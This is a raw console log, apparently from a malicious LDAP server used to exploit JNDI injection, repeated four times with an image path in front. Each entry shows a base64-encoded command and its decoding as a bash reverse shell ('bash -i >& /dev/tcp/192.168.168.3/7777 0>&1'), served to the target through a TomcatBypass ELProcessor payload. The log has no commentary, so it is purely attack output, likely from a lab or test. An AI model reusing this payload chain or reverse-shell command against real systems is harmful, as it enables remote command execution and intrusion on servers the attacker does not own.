 [+] Received LDAP Query: TomcatBypass/Command/Base64/YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjE2OC4zLzc3NzcgMD4mMQ==
[+] Paylaod: command
[+] Command: bash -i >& /dev/tcp/192.168.168.3/7777 0>&1
[+] Sending LDAP ResourceRef result for TomcatBypass/Command/Base64/YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjE2OC4zLzc3NzcgMD4mMQ== with javax.el.E
LProcessor payload
[+] Received LDAP Query: TomcatBypass/Command/Base64/YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjE2OC4zLzc3NzcgMD4mMQ==
[+] Paylaod: command
[+] Command: bash -i >& /dev/tcp/192.168.168.3/7777 0>&1
[+] Sending LDAP ResourceRef result for TomcatBypass/Command/Base64/YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjE2OC4zLzc3NzcgMD4mMQ== with javax.el.E
LProcessor payload
[+] Received LDAP Query: TomcatBypass/Command/Base64/YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjE2OC4zLzc3NzcgMD4mMQ==
[+] Paylaod: command
[+] Command: bash -i >& /dev/tcp/192.168.168.3/7777 0>&1
[+] Sending LDAP ResourceRef result for TomcatBypass/Command/Base64/YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjE2OC4zLzc3NzcgMD4mMQ== with javax.el.E
LProcessor payload
[+] Received LDAP Query: TomcatBypass/Command/Base64/YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjE2OC4zLzc3NzcgMD4mMQ==
[+] Paylaod: command
[+] Command: bash -i >& /dev/tcp/192.168.168.3/7777 0>&1
[+] Sending LDAP ResourceRef result for TomcatBypass/Command/Base64/YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjE2OC4zLzc3NzcgMD4mMQ== with javax.el.E
LProcessor payload